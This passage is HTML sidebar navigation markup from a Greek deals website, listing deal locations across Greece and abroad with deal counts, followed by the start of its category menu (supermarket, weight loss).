                            <a href="https://www.bonusdeals.gr/deal_location/chania">Χανιά&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-363">
                            <a href="https://www.bonusdeals.gr/deal_location/rethymno">Ρέθυμνο&nbsp;<span class="terms_count">(28)</span></a>
                        </li>
                                            <li class="term-322">
                            <a href="https://www.bonusdeals.gr/deal_location/heraklio">Ηράκλειο&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-10">
                <a href="https://www.bonusdeals.gr/deal_location/thessaloniki">Θεσσαλονίκη&nbsp;<span class="terms_count">(89)</span></a>
            </li>
                            <li class="has-submenu term-9">
                    <a href="https://www.bonusdeals.gr/deal_location/abroad">Εξωτερικό&nbsp;<span class="terms_count">(34)</span></a>
                    <ul class="left-submenu children-9">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-53">
                            <a href="https://www.bonusdeals.gr/deal_location/florence">Φλωρεντία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-221">
                            <a href="https://www.bonusdeals.gr/deal_location/tynesia">Τυνησία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6159">
                            <a href="https://www.bonusdeals.gr/deal_location/tirana">Τίρανα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-318">
                            <a href="https://www.bonusdeals.gr/deal_location/tenerifi">Τενερίφη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-219">
                            <a href="https://www.bonusdeals.gr/deal_location/rome">Ρώμη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-50">
                            <a href="https://www.bonusdeals.gr/deal_location/prague">Πράγα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-47">
                            <a href="https://www.bonusdeals.gr/deal_location/paris">Παρίσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-288">
                            <a href="https://www.bonusdeals.gr/deal_location/newyork">Νέα Υόρκη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-342">
                            <a href="https://www.bonusdeals.gr/deal_location/borovets">Μπόροβετς&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-184">
                            <a href="https://www.bonusdeals.gr/deal_location/bansko">Μπάνσκο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-299">
                            <a href="https://www.bonusdeals.gr/deal_location/moscha">Μόσχα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-52">
                            <a href="https://www.bonusdeals.gr/deal_location/munich">Μόναχο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-187">
                            <a href="https://www.bonusdeals.gr/deal_location/milan">Μιλάνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-222">
                            <a href="https://www.bonusdeals.gr/deal_location/malta">Μάλτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-186">
                            <a href="https://www.bonusdeals.gr/deal_location/madrid">Μαδρίτη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-51">
                            <a href="https://www.bonusdeals.gr/deal_location/london">Λονδίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6101">
                            <a href="https://www.bonusdeals.gr/deal_location/lisbon">Λισαβόνα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-46">
                            <a href="https://www.bonusdeals.gr/deal_location/konstantinoupoli">Κωνσταντινούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6160">
                            <a href="https://www.bonusdeals.gr/deal_location/copenhagen">Κοπεγχάγη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-6100">
                            <a href="https://www.bonusdeals.gr/deal_location/zurich">Ζυρίχη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-310">
                            <a href="https://www.bonusdeals.gr/deal_location/edimbourg">Εδιμβούργο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-20980">
                            <a href="https://www.bonusdeals.gr/deal_location/brussels">Βρυξέλλες&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-435">
                            <a href="https://www.bonusdeals.gr/deal_location/voukouresti">Βουκουρέστι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-183">
                            <a href="https://www.bonusdeals.gr/deal_location/voudapesti">Βουδαπέστη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-182">
                            <a href="https://www.bonusdeals.gr/deal_location/vienna">Βιέννη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-185">
                            <a href="https://www.bonusdeals.gr/deal_location/berlin">Βερολίνο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-49">
                            <a href="https://www.bonusdeals.gr/deal_location/venetia">Βενετία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-436">
                            <a href="https://www.bonusdeals.gr/deal_location/belgrad">Βελιγράδι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-320">
                            <a href="https://www.bonusdeals.gr/deal_location/varsovia">Βαρσοβία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-181">
                            <a href="https://www.bonusdeals.gr/deal_location/barcelona">Βαρκελώνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-180">
                            <a href="https://www.bonusdeals.gr/deal_location/amsterdam">Αμστερνταμ&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-313">
                            <a href="https://www.bonusdeals.gr/deal_location/agiapetroupoli">Αγία Πετρούπολη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-8">
                    <a href="https://www.bonusdeals.gr/deal_location/other-locations">Άλλες πόλεις&nbsp;<span class="terms_count">(827)</span></a>
                    <ul class="left-submenu children-8">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-421">
                            <a href="https://www.bonusdeals.gr/deal_location/chios">Χίος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-364">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkidiki">Χαλκιδική&nbsp;<span class="terms_count">(51)</span></a>
                        </li>
                                            <li class="term-359">
                            <a href="https://www.bonusdeals.gr/deal_location/chalkida">Χαλκίδα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-13189">
                            <a href="https://www.bonusdeals.gr/deal_location/folegandros">Φολέγανδρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-15520">
                            <a href="https://www.bonusdeals.gr/deal_location/ydra">Υδρα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-215">
                            <a href="https://www.bonusdeals.gr/deal_location/trikalakorinthias">Τρίκαλα Κορινθίας&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-206">
                            <a href="https://www.bonusdeals.gr/deal_location/trikala">Τρίκαλα&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-401">
                            <a href="https://www.bonusdeals.gr/deal_location/tinos">Τήνος&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-396">
                            <a href="https://www.bonusdeals.gr/deal_location/syros">Σύρος&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-568">
                            <a href="https://www.bonusdeals.gr/deal_location/sivota">Σύβοτα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-468">
                            <a href="https://www.bonusdeals.gr/deal_location/spetses">Σπέτσες&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-467">
                            <a href="https://www.bonusdeals.gr/deal_location/skyros">Σκύρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-434">
                            <a href="https://www.bonusdeals.gr/deal_location/skopelos">Σκόπελος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-433">
                            <a href="https://www.bonusdeals.gr/deal_location/skiathos">Σκιάθος&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-444">
                            <a href="https://www.bonusdeals.gr/deal_location/sifnos">Σίφνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-21028">
                            <a href="https://www.bonusdeals.gr/deal_location/sikinos">Σίκινος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-308">
                            <a href="https://www.bonusdeals.gr/deal_location/serres">Σέρρες&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-402">
                            <a href="https://www.bonusdeals.gr/deal_location/santorini">Σαντορίνη&nbsp;<span class="terms_count">(78)</span></a>
                        </li>
                                            <li class="term-620">
                            <a href="https://www.bonusdeals.gr/deal_location/samos">Σάμος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-390">
                            <a href="https://www.bonusdeals.gr/deal_location/rodos">Ρόδος&nbsp;<span class="terms_count">(33)</span></a>
                        </li>
                                            <li class="term-610">
                            <a href="https://www.bonusdeals.gr/deal_location/preveza">Πρέβεζα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-607">
                            <a href="https://www.bonusdeals.gr/deal_location/portoheli">Πόρτο Χέλι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-439">
                            <a href="https://www.bonusdeals.gr/deal_location/poros">Πόρος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-585">
                            <a href="https://www.bonusdeals.gr/deal_location/pieria">Πιερία&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            <li class="term-255">
                            <a href="https://www.bonusdeals.gr/deal_location/pelio">Πήλιο&nbsp;<span class="terms_count">(24)</span></a>
                        </li>
                                            <li class="term-455">
                            <a href="https://www.bonusdeals.gr/deal_location/patmos">Πάτμος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-415">
                            <a href="https://www.bonusdeals.gr/deal_location/paros">Πάρος&nbsp;<span class="terms_count">(27)</span></a>
                        </li>
                                            <li class="term-349">
                            <a href="https://www.bonusdeals.gr/deal_location/parga">Πάργα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-6930">
                            <a href="https://www.bonusdeals.gr/deal_location/paxoi">Παξοί&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21024">
                            <a href="https://www.bonusdeals.gr/deal_location/palairos">Πάλαιρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-309">
                            <a href="https://www.bonusdeals.gr/deal_location/oriniarkadia">Ορεινή Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-289">
                            <a href="https://www.bonusdeals.gr/deal_location/xilokastro">Ξυλόκαστρο&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-21031">
                            <a href="https://www.bonusdeals.gr/deal_location/nisyros">Νίσυρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-257">
                            <a href="https://www.bonusdeals.gr/deal_location/nafplio">Ναύπλιο&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-346">
                            <a href="https://www.bonusdeals.gr/deal_location/naxos">Νάξος&nbsp;<span class="terms_count">(40)</span></a>
                        </li>
                                            <li class="term-393">
                            <a href="https://www.bonusdeals.gr/deal_location/mytilini">Μυτιλήνη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-382">
                            <a href="https://www.bonusdeals.gr/deal_location/mykonos">Μύκονος&nbsp;<span class="terms_count">(32)</span></a>
                        </li>
                                            <li class="term-365">
                            <a href="https://www.bonusdeals.gr/deal_location/monemvasia">Μονεμβασιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-442">
                            <a href="https://www.bonusdeals.gr/deal_location/milos">Μήλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-456">
                            <a href="https://www.bonusdeals.gr/deal_location/messinia">Μεσσηνία&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-291">
                            <a href="https://www.bonusdeals.gr/deal_location/mani">Μάνη&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-296">
                            <a href="https://www.bonusdeals.gr/deal_location/loutraki">Λουτράκι&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-252">
                            <a href="https://www.bonusdeals.gr/deal_location/plastiralake">Λίμνη Πλαστήρα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                            <li class="term-507">
                            <a href="https://www.bonusdeals.gr/deal_location/limnos">Λήμνος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-383">
                            <a href="https://www.bonusdeals.gr/deal_location/lefkada">Λευκάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-552">
                            <a href="https://www.bonusdeals.gr/deal_location/lakonia">Λακωνία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-592">
                            <a href="https://www.bonusdeals.gr/deal_location/kos">Κως&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-25208">
                            <a href="https://www.bonusdeals.gr/deal_location/kyllini">Κυλλήνη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-609">
                            <a href="https://www.bonusdeals.gr/deal_location/kythnos">Κύθνος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-553">
                            <a href="https://www.bonusdeals.gr/deal_location/kythira">Κύθηρα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-569">
                            <a href="https://www.bonusdeals.gr/deal_location/koufonisia">Κουφονήσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-362">
                            <a href="https://www.bonusdeals.gr/deal_location/konitsa">Κόνιτσα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-425">
                            <a href="https://www.bonusdeals.gr/deal_location/kefalonia">Κεφαλλονιά&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-369">
                            <a href="https://www.bonusdeals.gr/deal_location/kerkyra">Κέρκυρα&nbsp;<span class="terms_count">(21)</span></a>
                        </li>
                                            <li class="term-22013">
                            <a href="https://www.bonusdeals.gr/deal_location/keatzia">Κέα / Τζια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-259">
                            <a href="https://www.bonusdeals.gr/deal_location/kastoria">Καστοριά&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-21029">
                            <a href="https://www.bonusdeals.gr/deal_location/kastelorizo">Καστελόριζο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-253">
                            <a href="https://www.bonusdeals.gr/deal_location/karpenisi">Καρπενήσι&nbsp;<span class="terms_count">(22)</span></a>
                        </li>
                                            <li class="term-506">
                            <a href="https://www.bonusdeals.gr/deal_location/karpathos">Κάρπαθος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-319">
                            <a href="https://www.bonusdeals.gr/deal_location/karditsa">Καρδίτσα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-422">
                            <a href="https://www.bonusdeals.gr/deal_location/kamenavourla">Καμένα Βούρλα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-328">
                            <a href="https://www.bonusdeals.gr/deal_location/kalambaka">Καλαμπάκα&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-543">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamos">Κάλαμος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-400">
                            <a href="https://www.bonusdeals.gr/deal_location/kalamata">Καλαμάτα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-285">
                            <a href="https://www.bonusdeals.gr/deal_location/kalavrita">Καλάβρυτα&nbsp;<span class="terms_count">(9)</span></a>
                        </li>
                                            <li class="term-294">
                            <a href="https://www.bonusdeals.gr/deal_location/kaimaktsalan">Καϊμακτσαλάν&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-623">
                            <a href="https://www.bonusdeals.gr/deal_location/kavala">Καβάλα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-380">
                            <a href="https://www.bonusdeals.gr/deal_location/ioannina">Ιωάννινα&nbsp;<span class="terms_count">(18)</span></a>
                        </li>
                                            <li class="term-432">
                            <a href="https://www.bonusdeals.gr/deal_location/ios">Ιος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-460">
                            <a href="https://www.bonusdeals.gr/deal_location/thasos">Θάσος&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-443">
                            <a href="https://www.bonusdeals.gr/deal_location/zakynthos">Ζάκυνθος&nbsp;<span class="terms_count">(95)</span></a>
                        </li>
                                            <li class="term-265">
                            <a href="https://www.bonusdeals.gr/deal_location/zagorochoria">Ζαγοροχώρια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-216">
                            <a href="https://www.bonusdeals.gr/deal_location/evia">Εύβοια&nbsp;<span class="terms_count">(16)</span></a>
                        </li>
                                            <li class="term-438">
                            <a href="https://www.bonusdeals.gr/deal_location/elafonisos">Ελαφόνησος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-124">
                            <a href="https://www.bonusdeals.gr/deal_location/elatitrikalon">Ελάτη Τρικάλων&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-284">
                            <a href="https://www.bonusdeals.gr/deal_location/delphi">Δελφοί&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-461">
                            <a href="https://www.bonusdeals.gr/deal_location/gythio">Γύθειο&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-368">
                            <a href="https://www.bonusdeals.gr/deal_location/volos">Βόλος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-588">
                            <a href="https://www.bonusdeals.gr/deal_location/astipalea">Αστυπάλαια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-327">
                            <a href="https://www.bonusdeals.gr/deal_location/ancientolympia">Αρχαία Ολυμπία&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-317">
                            <a href="https://www.bonusdeals.gr/deal_location/arkadia">Αρκαδία&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-557">
                            <a href="https://www.bonusdeals.gr/deal_location/ardiea">Αριδαία&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-260">
                            <a href="https://www.bonusdeals.gr/deal_location/arachova">Αράχωβα&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-617">
                            <a href="https://www.bonusdeals.gr/deal_location/antiparos">Αντίπαρος&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-323">
                            <a href="https://www.bonusdeals.gr/deal_location/andros">Ανδρος&nbsp;<span class="terms_count">(10)</span></a>
                        </li>
                                            <li class="term-459">
                            <a href="https://www.bonusdeals.gr/deal_location/amorgos">Αμοργός&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-570">
                            <a href="https://www.bonusdeals.gr/deal_location/alonisos">Αλόννησος&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-21018">
                            <a href="https://www.bonusdeals.gr/deal_location/alexandroupoli">Αλεξανδρούπολη&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                            <li class="term-21014">
                            <a href="https://www.bonusdeals.gr/deal_location/aigio">Αίγιο&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-420">
                            <a href="https://www.bonusdeals.gr/deal_location/aigina">Αίγινα&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                            <li class="term-495">
                            <a href="https://www.bonusdeals.gr/deal_location/agkistri">Αγκίστρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                        </ul>
                </li>
                            <li class="has-submenu term-7">
                    <a href="https://www.bonusdeals.gr/deal_location/athens">Αθήνα&nbsp;<span class="terms_count">(1025)</span></a>
                    <ul class="left-submenu children-7">
                        <li class="back"><a href="#">Πίσω</a></li>
                                            <li class="term-155">
                            <a href="https://www.bonusdeals.gr/deal_location/holargos">Χολαργός&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-154">
                            <a href="https://www.bonusdeals.gr/deal_location/halandri">Χαλάνδρι&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-153">
                            <a href="https://www.bonusdeals.gr/deal_location/haidari">Χαϊδάρι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-151">
                            <a href="https://www.bonusdeals.gr/deal_location/peristeri">Περιστέρι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-150">
                            <a href="https://www.bonusdeals.gr/deal_location/pallini">Παλλήνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-149">
                            <a href="https://www.bonusdeals.gr/deal_location/palaiofaliro">Παλαιο Φάληρο&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-148">
                            <a href="https://www.bonusdeals.gr/deal_location/pagkrati">Παγκράτι&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-147">
                            <a href="https://www.bonusdeals.gr/deal_location/neopsychiko">Νέο Ψυχικό&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-254">
                            <a href="https://www.bonusdeals.gr/deal_location/neoiraklio">Νέο Ηράκλειο&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-200">
                            <a href="https://www.bonusdeals.gr/deal_location/neafiladelfia">Νέα Φιλαδέλφεια&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-146">
                            <a href="https://www.bonusdeals.gr/deal_location/neasmyrni">Νέα Σμύρνη&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-307">
                            <a href="https://www.bonusdeals.gr/deal_location/neamakri">Νέα Μάκρη&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-145">
                            <a href="https://www.bonusdeals.gr/deal_location/neaionia">Νέα Ιωνία&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                            <li class="term-143">
                            <a href="https://www.bonusdeals.gr/deal_location/metamorfosi">Μεταμόρφωση&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-142">
                            <a href="https://www.bonusdeals.gr/deal_location/marousi">Μαρούσι&nbsp;<span class="terms_count">(13)</span></a>
                        </li>
                                            <li class="term-203">
                            <a href="https://www.bonusdeals.gr/deal_location/kypseli">Κυψέλη&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-340">
                            <a href="https://www.bonusdeals.gr/deal_location/koukaki">Κουκάκι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-141">
                            <a href="https://www.bonusdeals.gr/deal_location/kolonaki">Κολωνάκι&nbsp;<span class="terms_count">(8)</span></a>
                        </li>
                                            <li class="term-140">
                            <a href="https://www.bonusdeals.gr/deal_location/kifisia">Κηφισιά&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-139">
                            <a href="https://www.bonusdeals.gr/deal_location/kallithea">Καλλιθέα&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-337">
                            <a href="https://www.bonusdeals.gr/deal_location/ilisia">Ιλίσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-286">
                            <a href="https://www.bonusdeals.gr/deal_location/elliniko">Ελληνικό&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-202">
                            <a href="https://www.bonusdeals.gr/deal_location/dafni">Δάφνη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-122">
                            <a href="https://www.bonusdeals.gr/deal_location/glifada">Γλυφάδα&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                            <li class="term-527">
                            <a href="https://www.bonusdeals.gr/deal_location/glykanera">Γλυκά Νερά&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-135">
                            <a href="https://www.bonusdeals.gr/deal_location/gerakas">Γέρακας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-134">
                            <a href="https://www.bonusdeals.gr/deal_location/galatsi">Γαλάτσι&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-293">
                            <a href="https://www.bonusdeals.gr/deal_location/vironas">Βύρωνας&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-251">
                            <a href="https://www.bonusdeals.gr/deal_location/vrilissia">Βριλήσσια&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-121">
                            <a href="https://www.bonusdeals.gr/deal_location/voula">Βούλα&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-271">
                            <a href="https://www.bonusdeals.gr/deal_location/argiroupoli">Αργυρούπολη&nbsp;<span class="terms_count">(6)</span></a>
                        </li>
                                            <li class="term-208">
                            <a href="https://www.bonusdeals.gr/deal_location/anopatisia">Ανω Πατήσια&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                            <li class="term-192">
                            <a href="https://www.bonusdeals.gr/deal_location/anoliosia">Ανω Λιόσια&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                            <li class="term-131">
                            <a href="https://www.bonusdeals.gr/deal_location/ampelokipi">Αμπελόκηποι&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-130">
                            <a href="https://www.bonusdeals.gr/deal_location/alimos">Αλιμος&nbsp;<span class="terms_count">(3)</span></a>
                        </li>
                                            <li class="term-129">
                            <a href="https://www.bonusdeals.gr/deal_location/aigaleo">Αιγάλεω&nbsp;<span class="terms_count">(11)</span></a>
                        </li>
                                            <li class="term-127">
                            <a href="https://www.bonusdeals.gr/deal_location/agiosdimitrios">Αγιος Δημήτριος&nbsp;<span class="terms_count">(2)</span></a>
                        </li>
                                            <li class="term-126">
                            <a href="https://www.bonusdeals.gr/deal_location/agiaparaskevi">Αγία Παρασκευή&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                        </ul>
                </li>
                        <li class="term-6">
                <a href="https://www.bonusdeals.gr/deal_location/online-deals">Online - Πανελλαδικά&nbsp;<span class="terms_count">(1466)</span></a>
            </li>
            <li><label><i class="fa fa-archive"></i>&nbsp;&nbsp;Κατηγορίες</label></li>            <li class="term-24190">
                <a href="https://www.bonusdeals.gr/deal_category/products-2">products&nbsp;<span class="terms_count">(6)</span></a>
            </li>
                            <li class="has-submenu term-22079">
                    <a href="https://www.bonusdeals.gr/deal_category/supermarket">Super Market&nbsp;<span class="terms_count">(5)</span></a>
                    <ul class="left-submenu children-22079" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-22086">
                            <a href="https://www.bonusdeals.gr/deal_category/vrefikaeidh">Βρεφικά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22084">
                            <a href="https://www.bonusdeals.gr/deal_category/eidhspitiou">Είδη Σπιτιού&nbsp;<span class="terms_count">(17)</span></a>
                        </li>
                                                <li class="term-22081">
                            <a href="https://www.bonusdeals.gr/deal_category/kaba">Κάβα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22082">
                            <a href="https://www.bonusdeals.gr/deal_category/kathariotita">Καθαριότητα&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                                <li class="term-22085">
                            <a href="https://www.bonusdeals.gr/deal_category/mikresoikiakessyskeves">Μικρές Οικ. Συσκευές&nbsp;<span class="terms_count">(15)</span></a>
                        </li>
                                                <li class="term-22080">
                            <a href="https://www.bonusdeals.gr/deal_category/trofima">Τροφιμα&nbsp;<span class="terms_count">(12)</span></a>
                        </li>
                                                <li class="term-22083">
                            <a href="https://www.bonusdeals.gr/deal_category/ygeiinhomorfia">Υγιεινή Ομορφιά&nbsp;<span class="terms_count">(14)</span></a>
                        </li>
                                            </ul>
                </li>
                            <li class="has-submenu term-16">
                    <a href="https://www.bonusdeals.gr/deal_category/weight-loss">Αδυνάτισμα&nbsp;<span class="terms_count">(172)</span></a>
                    <ul class="left-submenu children-16" >
                        <li class="back"><a href="#">Πίσω</a></li>
                                                <li class="term-21999">
                            <a href="https://www.bonusdeals.gr/deal_category/cavitation">Cavitation&nbsp;<span class="terms_count">(5)</span></a>
                        </li>
                                                <li class="term-22001">
                            <a href="https://www.bonusdeals.gr/deal_category/diaitologos-diatrofi">Διαιτολογος-Διατροφη&nbsp;<span class="terms_count">(7)</span></a>
                        </li>
                                                <li class="term-21997">
                            <a href="https://www.bonusdeals.gr/deal_category/kyttaritida">Κυτταρίτιδα&nbsp;<span class="terms_count">(4)</span></a>
                        </li>
                                                <li class="term-21998">
                            <a href="https://www.bonusdeals.gr/deal_category/lipoglyptiki">Λιπογλυπτική&nbsp;<span class="terms_count">(1)</span></a>
                        </li>
                                                <li class="term-22000">
